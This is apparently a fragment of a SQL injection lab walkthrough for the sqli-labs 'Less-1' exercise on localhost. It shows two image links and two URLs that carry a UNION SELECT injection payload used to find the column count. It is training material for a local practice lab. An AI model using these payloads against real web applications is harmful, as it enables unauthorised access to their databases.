 http://localhost/sqli/Less-1/?id=-1' union select 1,2,3 --+ Or http://localhost/sqli/Less-1/?id=15' union select 1,2,3 --+